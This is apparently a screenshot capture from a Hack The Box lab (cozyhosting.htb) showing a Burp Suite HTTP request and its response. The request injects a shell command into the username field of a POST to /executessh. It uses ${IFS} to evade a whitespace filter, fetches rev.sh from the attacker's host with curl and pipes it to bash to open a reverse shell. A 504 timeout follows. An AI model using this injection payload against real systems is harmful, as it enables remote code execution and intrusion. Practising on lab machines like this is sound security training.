 Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 81
9 Origin: http://cozyhosting.htb
10 Connection: close
11 Referer: http://cozyhosting.htb/admin
12 Cookie: JSSESIONID=
339556ABBEB4C55E7FA672062BAD9B15
13 Upgrade-Insecure-Requests: 1
14
15 host=10.10.14.192&username=
;curl${IFS}http://10.10.14.192/rev.sh${IFS}|bas
h;alter
Response
Pretty Raw Hex Render
1 HTTP/1.1 504 Gateway Time-out
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 27 Dec 2023 20:30:09 GMT
4 Content-Type: text/html
5 Content-Length: 176
6 Connection: close
7
8 <html>
9 <head>
<title>
504 Gateway Time-out
</title>
</head>
10 <body>
11 <center>
<h1>
504 Gateway Time-out
</h1>
</center>
12 <hr>
<center>
nginx/1.18.0 (Ubuntu)
</center>